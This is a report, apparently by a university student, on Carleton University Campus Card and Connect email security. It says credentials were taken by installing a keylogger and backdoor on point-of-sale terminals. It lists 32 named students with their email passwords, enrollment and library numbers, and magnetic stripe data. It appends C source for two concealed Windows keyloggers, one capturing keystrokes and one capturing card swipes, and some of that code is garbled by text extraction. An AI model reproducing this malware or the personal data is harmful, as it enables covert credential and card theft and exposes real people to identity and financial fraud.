# **Appeal for a Carleton Cypherpunk Posse**

by Kasper Holmberg<sup>∗</sup>



#### **Abstract**

This report exposes the poor state of information security affecting students at Carleton University, and specifically provides examples of large-scale identity theft.

∗. kasper.holmberg@gmail.com

# **Table of contents**



# **List of figures**



# **List of tables**



## **Introduction**

This report is written by a full-time student of Carleton University, currently enrolled as an undergraduate in the Department of Mathematics and Statistics. The author hereby wishes to elicit a response from the reader and the community leading to greater awareness of the issues of privacy and security (or lack thereof) affecting students.

## **Organization**

Some technical and non-technical information relating to the Carleton University Campus Card and Connect e-mail system and their relevance is first provided, followed by a brief explanation of the attack used to obtain private identity information, and finally some example results are presented followed by a brief conclusion.

### **1 Background**

A student's identity at Carleton University is established with a student enrollment number and/or a *Campus Card* which also serves for financial transactions across campus. Furthermore, official e-mail communication with the university occurs via a student's university-provided e-mail account.

Identity information is inter-connected in such a way that total compromise of a student's identity becomes possible by employing a weakest-link method. The fact the Campus Card was designed for dual purposes makes it a weak link vulnerable to information leakage.

A Campus Card contains three key unique identifiers: the magnetic stripe, bar-code, and student enrollment number–the latter two readily leaked from another source: *Connect*.

#### **1.1 Campus Card**

"For as long as you are a student here, your new Carleton Campus Card will be the single most important piece of student identification you possess."

—Campus Card Program

#### **1.1.1 Outline of Magnetic Stripe**



**Figure 1.** Illustration of the magnetic stripe on Campus Cards. (Scale: 1:2)

A standard magnetic stripe is located on the back face of Campus Cards. Only the second track of the magnetic stripe is used.

| Data     | CO           | -  |    |    |    |    |    |    |    |    | -     |    |    |    |    |    |    |    |           |    |          |
|----------|--------------|----|----|----|----|----|----|----|----|----|-------|----|----|----|----|----|----|----|-----------|----|----------|
| Index    | 01           | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 10 | $-11$ |    | 13 | 14 | 15 | 16 | -  | 8  | 19        | 20 | $\cdots$ |
|          | FS           | -  |    |    |    |    | -  |    |    | -  | -     |    |    |    | -  | -  |    |    | <b>DO</b> | ച  |          |
| $\cdots$ | $\mathbf{O}$ | 22 |    | 24 | 25 | 26 | 27 | 28 | 29 | 30 | 31    | 32 | 33 | 34 | 35 | 36 | 37 | 38 | 39        | 40 |          |

**Figure 2.** Composition of track 2 data on Campus Cards.

Legend:

- − **SS** start sentinel (0x0B);
- − **FS** field separator (0x0D);
- $ES end$  sentinel  $(0x0F);$
- − **?** Longitudinal Redundancy Check (LRC).

Data on track 2 begins with a start sentinel and is divided into two fields, delimited by a field separator. The track ends with an end sentinel and a single parity check-digit.

#### **1.1.2 Magnetic Stripe Data Composition**

Data found on the second track of the magnetic stripe is used for financial transactions and organized according to the format specified in ISO 7813.

In the first field, between the start sentinel and field separator, is the student's 12-digit financial account number, adhering to ISO 7812. It is preceded by the university's 6-digit Issuer Identification number (IIN), and terminated by one check-digit calculated using the Luhn check-sum algorithm over the 18 digits of the field.

| Data  |  | 6008 |  | $\sim$ | $\mathbf{1}$ | $\sim$ | - | $\overline{\phantom{a}}$ | $\sim$ | - | $\overline{\phantom{a}}$ | -                                                                                                    | - |  |
|-------|--|------|--|--------|--------------|--------|---|--------------------------|--------|---|--------------------------|----------------------------------------------------------------------------------------------------|---|--|
| Index |  |      |  |        |              |        |   |                          |        |   |                          | $\vert$ 02   03   04   05   06   07   08   09   10   11   12   13   14   15   16   17   18   19   20 |   |  |

**Figure 3.** Composition of student account information found in the first field of track 2 of the Campus Card.

Legend:

− **?** - Luhn Check Digit.

In the case of Carleton University, the Issuer Identification number is 600807<sup>1</sup>, which includes the singledigit Major Industry Identifier of 6–identifying the Campus Card as a card for "Merchandising and Banking."

The second field, between the field separator and the end sentinel, contains additional data consisting of a 4-digit student account expiration date<sup>2</sup> and a service code. The expiration date is in the YYMM format, where YY represents the last two digits of  $[(year card was issued) + 4]$  and MM represents the two digits calculated with: [(month card was issued) mod 12]. Immediately following this is the 3-digit service code, 120<sup>3</sup> . The remainder of the field is zeroed.

| $\mathbf{Data}$ | -                                                     | - | $\overline{\phantom{0}}$ | - |  |  |  |  |  |  |  |
|-----------------|-------------------------------------------------------|---|--------------------------|---|--|--|--|--|--|--|--|
| Index           | $ 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38$ |   |                          |   |  |  |  |  |  |  |  |

**Figure 4.** Composition of additional data found in the second field of track 2 of the Campus Card.

#### **1.1.3 Library Account Number**

Data encoded in the bar-code, located on the front face of student cards, consists of a single account identifier used for library operations. This 11-digit account number is encoded in the Code 39 standard.

|--|--|

**Figure 5.** An example of library account data encoded as it would be on a Campus Card.

#### **1.2 Connect Account Communications**

"This e-mail communication, including all attachments, may contain private, proprietary, privileged and/or confidential information and subject to copyright. It is intended only for the person to whom it is addressed. Any unauthorized use, copying or distribution of the contents of this e-mail is strictly prohibited. [...]" —noreply@connect.carleton.ca

The university relays official messages and updates to students through their Connect e-mail accounts. It is the responsibility of the student to keep up to date with these, and replies sent from a Connect account are assumed to have originated from the student and require no further authentication. Some of these e-mails contain identifying and other personal information in plain-text which would allow an attacker to therefore assume a victim's identity.

#### **1.2.1 Registrar Communications**

The university registrar makes use of students' Connect accounts for official communication, and may occasionally send e-mails containing otherwise confidential reports about the student's registration status.

#### **1.2.2 Library Notifications**

Automated messages about overdue loans or fines are sent periodically to the student's Connect account. Included in plain-text in these e-mails are the student's enrollment number and library account number.

<sup>1.</sup> Although the author does not have access to the *ISO Register of Card Issuer Identification Numbers* , this conclusion is obvious given amount of data which validates it.

<sup>2.</sup> Not to be confused with the "Valid To" date printed on the face of the Campus Card. The student account expiration date is linked to the student's financial account, and is not related to the validity period of the card itself.

<sup>3.</sup> The function of the service code is to identify the card transactions type. 120 corresponds to debit-type cards whereas credit cards commonly have a service code of 100. Campus Cards are debit cards.

### **2 Method**

Personal and identification credentials were obtained by installing a software keylogger and backdoor on select P.o.S. and other service terminals. Personal information was then obtained by accessing confidential communications with these credentials.

### **3 Results**

The author was able to compromise students' Connect account credentials using the methods described in the previous section, as well as the complete set of data found on Campus Cards. For example, it was determined that student Lubing Wang's Connect username was lwang5 and the associated password was W189866.

A sub-sample of 32 such cases was randomly selected and is presented in the table below in the following format: student's name; Connect account username & password; student enrollment number; library account number; and Campus Card magnetic stripe data. For each student, the string of data under "Campus Card" is the data string encoded on the magnetic stripe.

**Note.** In order to prevent targeted abuse, data pertaining to financial accounts is associated with the incorrect students. All data is, however, valid and correct at the time of writing.

|                | Name     |             | Connect           |                     | Enrollment     |             | Data                                    |  |  |  |
|----------------|----------|-------------|-------------------|---------------------|----------------|-------------|-----------------------------------------|--|--|--|
|                | First    | Last        | username password |                     | N <sup>o</sup> | Library     | Campus Card                             |  |  |  |
|                | Ashley   | Kenny       | akenny            | Ashley7             | 100309514      | 0862098263X | ;6008075996053422651=07041200000000000? |  |  |  |
| $\overline{2}$ | Chelsea  | Fahey       | cfahey            | Cf72366             | 100709923      | 08620940929 | ;6008075956748971983=10041200000000000? |  |  |  |
|                | David    | Brown       | dbbrown           | DS1621              | 100659677      | 08620694375 | ;6008075954284587172=10041200000000000? |  |  |  |
| 4              | Daniel   | Crepault    | dcrepaul          | Gedgac1             | 100754713      | 08621027291 | ;6008075957170046351=09041200000000000? |  |  |  |
|                | Daniel   | Kaunisviita | dkaunisv          | Katya20             | 100617682      | 0862112369X | ;6008075986185765895=10041200000000000? |  |  |  |
| 6              | Erin     | Jennings    | ejennin2          | Relish9             | 100723120      | 08620942875 | ;6008075976896579792=10041200000000000? |  |  |  |
|                | Emily    | Truman      | ejtruman          | Mooney4             | 100350090      | 08620950622 | ;6008075937379846793=10041200000000000? |  |  |  |
| 8              | Emily    | Senger      | esenger           | Alberta3            | 100735639      | 08621051079 | ;6008075908852998450=09041200000000000? |  |  |  |
|                | Golbon   | Mirzadjani  | gmirzadj          | Go11361             | 100328705      | 08620804170 | ;6008075914906295661=09041200000000000? |  |  |  |
| 10             | Garrett  | Zehr        | gzehr             | Goodman1            | 100665295      | 08621110903 | ;6008075988348483747=09041200000000000? |  |  |  |
|                | Janine   | Delorey     | jdelore2          | Schnepf4            | 100752250      | 08621044277 | ;6008075925809591477=09041200000000000? |  |  |  |
| 12             | Jeffrey  | Wolfson     | jwolfson          | Je123456            | 100408935      | 08620663364 | ;6008075944448539177=10041200000000000? |  |  |  |
|                | Kyla     | Pearson     | kpearson          | Stellar0            | 100695814      | 08620803042 | ;6008075998844487647=09041200000000000? |  |  |  |
| 14             | Laura    | Gibson      | lgibson3          | Greece01            | 100645208      | 0862071788X | ;6008075926999952917=09041200000000000? |  |  |  |
|                | Liam     | Giffin      | lgiffin           | Liam82              | 100699504      | 08620843540 | ;6008075942825219314=10041200000000000? |  |  |  |
| 16             | Megan    | Cheung      | mcheung3          | 3Memily             | 100715097      | 08620913514 | ;6008075962097756652=09041200000000000? |  |  |  |
|                | Marina   | Hollingbury | mhollin2          | <b>V7W2J8</b>       | 100674303      | 08620773852 | ;6008075980715063400=08041200000000000? |  |  |  |
| 18             | Mallory  | Procunier   | mprocuni          | Beatles4            | 100680243      | 08620757458 | ;6008075949242455090=10041200000000000? |  |  |  |
|                | Natalie  | Ekholm      | nekholm           | 20Arnold            | 100714867      | 08620917668 | ;6008075954284587172=10041200000000000? |  |  |  |
| 20             | Natalie  | Glister     | nglister          | Natalie1            | 100693235      | 08620761285 | ;6008075990300947917=07041200000000000? |  |  |  |
|                | Nicholas | Ruest       | nruest            | Krystal1            | 100677447      | 0862077008X | ;6008075965228384351=10041200000000000? |  |  |  |
| 22             | Patricia | Grannum     | pgrannum          | Toni22              | 100690540      | 08620830813 | ;6008075954284587172=10041200000000000? |  |  |  |
|                | Peiwen   | Shen        | pshen             | So8ra               | 100652918      | 08620675044 | ;6008075955922234325=10041200000000000? |  |  |  |
| 24             | Ryan     | Hicks       | rhicks3           | Bilbao1             | 100282325      | 08621045109 | ;6008075919605312337=09041200000000000? |  |  |  |
|                | Renee    | Jeffrey     | rjeffre2          | Rd <sub>1</sub> 137 | 100623135      | 08621069598 | ;6008075954284587172=10041200000000000? |  |  |  |
| 26             | Ruth     | Laurie      | rlaurie           | 1Tyler              | 100709737      | 08620905171 | ;6008075957170046351=09041200000000000? |  |  |  |
|                | Rosemary | Quipp       | rquipp            | Tiger1              | 100665037      | 0862067305X | ;6008075986185765895=10041200000000000? |  |  |  |
| 28             | Robert   | Randall     | rrandall          | Robbie82            | 100294035      | 0862108709X | ;6008075976896579792=10041200000000000? |  |  |  |
|                | Ran      | Yan         | ryan2             | Yr113113            | 100695250      | 08620844342 | ;6008075937379846793=10041200000000000? |  |  |  |
| 30             | Sarah    | Middleton   | smiddlet          | Jane23              | 100751663      | 0862105874X | ;6008075908852998450=09041200000000000? |  |  |  |
|                | Tanya    | Castle      | tcastle2          | Patches1            | 100604703      | 08620514539 | ;6008075914906295661=09041200000000000? |  |  |  |
| 32             | Theshlen | Naidoo      | tnaidoo           | Dogtown2            | 100291737      | 08620966936 | ;6008075988348483747=09041200000000000? |  |  |  |

**Table 1.** Sample of 32 cases of total identity compromise.

The accuracy of the complete set of results is outlined in the table below. Information pertaining to identification was less readily obtainable than that relating to financial accounts.

| Identity  | Partial | 65%     |
|-----------|---------|---------|
|           | Total   | 35%     |
| Financial | Partial | 0%      |
|           | Total   | $100\%$ |

**Table 2.** Brief summary of success rates of results obtained.

## **4 Proposed Remediation**

The author simply recommends the discontinuation of use of the Campus Card in its present form.

# **5 Conclusions**

In summary, the current Carleton University information systems infrastructure provides inadequate safeguards against information leakage, potentially leading to identity or financial fraud. It has been proven that identity theft and fraud on a large scale are possible, and it is likely that this is merely the tip of the iceberg.

### **6 Appendix 1 – lula.c**

```
1 /* lula.c
 2 *
 3 * For authorized use only.
 4 * Use on systems property of Carleton University is FORBIDDEN.
 5 *
 6 * Usage: lula [LOG FILE]
 7 * Output format is one input field per line.
 8 *
 9 * This program is free software: you can redistribute it and/or modify
10 * it under the terms of the GNU General Public License as published by
11 * the Free Software Foundation, either version 3 of the License, or
12 * (at your option) any later version.
13 *
14 * This program is distributed in the hope that it will be useful,
15 * but WITHOUT ANY WARRANTY; without even the implied warranty of
16 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
17 * GNU General Public License for more details.
18 *
19 * You should have received a copy of the GNU General Public License
20 * along with this program. If not, see <http://www.gnu.org/licenses/>.
21 */
22
23 #include <stdio.h>
24 #include <string.h>
25 #include <time.h>
26 #include <errno.h>
27 #include <windows.h>
28 #include <winuser.h>
29 #include <windowsx.h>
30
31 #ifndef VK_OEM_1
32 #define VK_OEM_1 (0xBA)
33 #endif
34 #ifndef VK_OEM_PLUS
35 #define VK_OEM_PLUS (0xBB)
36 #endif
37 #ifndef VK_OEM_COMMA
38 #define VK_OEM_COMMA (0xBC)
39 #endif
40 #ifndef VK_OEM_MINUS
41 #define VK_OEM_MINUS (0xBD)
42 #endif
43 #ifndef VK_OEM_PERIOD
44 #define VK_OEM_PERIOD (0xBE)
45 #endif
46 #ifndef VK_OEM_2
47 #define VK_OEM_2 (0xBF)
48 #endif
49 #ifndef VK_OEM_3
50 #define VK_OEM_3 (0xC0)
51 #endif
52 #ifndef VK_OEM_4
```

```
53 #define VK_OEM_4 (0xDB)
54 #endif
55 #ifndef VK_OEM_5
56 #define VK_OEM_5 (0xDC)
57 #endif
58 #ifndef VK_OEM_6
59 #define VK_OEM_6 (0xDD)
60 #endif
61 #ifndef VK_OEM_7
62 #define VK_OEM_7 (0xDE)
63 #endif
64
65 #define DEFAULT_FILENAME "lula.txt"
66
67 int
68 main ( argc, argv )
69 int argc;
70 char ** argv;
71 {
72 HWND foo;
73 int r;
74 unsigned short int i;
75 unsigned short int shift_flag = 0,
76 caps_flag = 0;
77 const unsigned short int keys_n = 72;
78
79 /* http://msdn2.microsoft.com/en-us/library/ms645540(VS.85).aspx */
80 const int keys[] = {
81 0x41, /* A */
82 0x42,
83 0x43,
84 0x44,
85 0x45,
86 0x46,
87 0x47,
88 0x48,
89 0x49,
90 0x4A,
91 0x4B,
92 0x4C,
93 0x4D,
94 0x4E,
95 0x4F,
96 0x50,
97 0x51,
98 0x52,
99 0x53,
100 0x54,
101 0x55,
102 0x56,
103 0x57,
104 0x58,
105 0x59,
106 0x5A, /* Z */
```




```
215 { "8", "8" },
216 { "9", "9" },
217 { ".", "." },
218 { "+", "+" },
219 { "/", "/" },
220 { "*", "*" },
221 { "-", "-" },
222 /* Submit */
223 \{\n\ \n\|\n\|, \|\n\|, \neq \mathbb{N}\, /* Left mouse button */
224 { "\n", "\n" }, /* TAB key */
225 { "\n", "\n" }, /* ENTER key */
226 /* Special */
227 { "[<<<]", "[<<<]" }, /* BACKSPACE key */
228 { "[DEL]", "[DEL]" }, /* DEL key */
229 { "[ < ]", "[ < ]" }, /* LEFT ARROW key */
230 { "[ > ]", "[ > ]" }, /* RIGHT ARROW key */
231
232 { NULL, NULL }
233 };
234 char * log_filename = NULL;
235 FILE * log_file;
236
237 if ( argc == 1 )
238 log_filename = strdup( DEFAULT_FILENAME );
239 else if ( argc == 2 )
240 log_filename = strdup( argv[1] );
241 else
242 exit( EXIT_FAILURE );
243
244 if ( log_filename == NULL )
245 exit( EXIT_FAILURE );
246
247 AllocConsole();
248 foo = FindWindowA( "ConsoleWindowClass", NULL );
249 ShowWindow( foo, 0 );
250
251 for (;;)
252 {
253 Sleep(1);
254 for (i = 0; i < keys_n; i++)255 {
256 r = \text{GetAsyncKeyState} (keys[i]);
257 if ( r & 0x1 )
258 {
259 if ( keys[ i ] == VK_SHIFT )
260 shift_flag = 1;
261 else if ( keys[ i ] == VK_CAPITAL )
262 caps_flag = !caps_flag;
263 else
264 {
265 log_file = fopen( log_filename, "a+" );
266 if ( log_file == NULL )
267 exit( EXIT_FAILURE );
268 else
```


### **7 Appendix 2 – sakura.c**

```
1 /* sakura.c
 2 *
 3 * For authorized use only.
 4 * Use on systems property of Carleton University is FORBIDDEN.
 5 *
 6 * Usage: sakura [LOG FILE]
 7 * Output format is one card swipe per line.
 8 * If no LOG FILE is supplied, the program attempts to output
 9 * to the default ``C:\Temp'' directory.
10 *
11 * This program is free software: you can redistribute it and/or modify
12 * it under the terms of the GNU General Public License as published by
13 * the Free Software Foundation, either version 3 of the License, or
14 * (at your option) any later version.
15 *
16 * This program is distributed in the hope that it will be useful,
17 * but WITHOUT ANY WARRANTY; without even the implied warranty of
18 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19 * GNU General Public License for more details.
20 *
21 * You should have received a copy of the GNU General Public License
22 * along with this program. If not, see <http://www.gnu.org/licenses/>.
23 */2425 #include <stdio.h>
26 #include <string.h>
27 #include <time.h>
28 #include <errno.h>
29 #include <windows.h>
30 #include <winuser.h>
31 #include <windowsx.h>
32
33 #define BUFFER_LEN (39)
34 #define default_filename "C:\\Temp\\sakura.txt"
35
36 int
37 main ( argc, argv )
38 int argc;
39 char ** argv;
40 {
41 HWND foo;
42 int r;
43 unsigned short int i, n = 0;
44 const unsigned short int keys_n = 12;
45 const int keys[] = { 0xBA, 0x30, 0x31, 0x32,
46 0x33, 0x34, 0x35, 0x36,
47 0x37, 0x38, 0x39, 0xBF };
48 const char keys_rtn[] = \{\;', '0', '1', '2',
49 '3', '4', '5', '6',50 \{7', 9', 9', 9'\};
51 char * buffer, * log_filename = NULL;
52 FILE * log_file;
```

```
53
54 if ( argc == 1 )
55 log_filename = strdup( default_filename );
56 else if ( argc == 2 )
57 log_filename = strdup( argv[1] );
58 else
59 exit( EXIT_FAILURE );
60
61 if ( log_filename == NULL )
62 exit( EXIT_FAILURE );
63
64 AllocConsole();
65 foo = FindWindowA( "ConsoleWindowClass", NULL );
66 ShowWindow( foo, 0 );
67
68 buffer = malloc( sizeof( * buffer ) * (BUFFER_LEN + 1) );
69 if ( buffer == NULL )
70 exit( EXIT_FAILURE );
71
72 for (;;)
73 {
74 Sleep(2);
75 for ( i = 0; i < keys_n; i++ )
76 {
77 r = GetAsyncKeyState( keys[ i ] );78 if ( r & 0x1 )
79 if ( keys[ i ] == keys[ 0 ] )
80 {
81 n = 0;
82 buffer[n++] = keys_rtn[i];
83 }
84 else if ( n == BUFFER_LEN - 2 )
85 {
86 strncpy( buffer + n, "?", 2 * sizeof( char ) );
87 log_file = fopen( log_filename, "a+" );
88 if ( log_file == NULL )
89 exit(EXIT_FAILURE);
90 else
91 {
92 fputs( buffer, log_file );
93 fputs( "\n", log_file );
94 fclose( log_file );
95 }
96 n = 0;
97 }
98 else if ( n != 0 && n < BUFFER_LEN - 1 )
99 {
100 buffer[ n++ ] = keys_rtn[ i ];
101 if ( n == 20 )
102 buffer[n+1] = '=';
103 }
104 else
105 n = 0;106 }
```

```
107 }
108
109 free( buffer );
110 if ( argc == 2 )
111 free( log_filename );
111 free( log_filename<br>112 exit( EXIT_SUCCESS );
113 }
114
```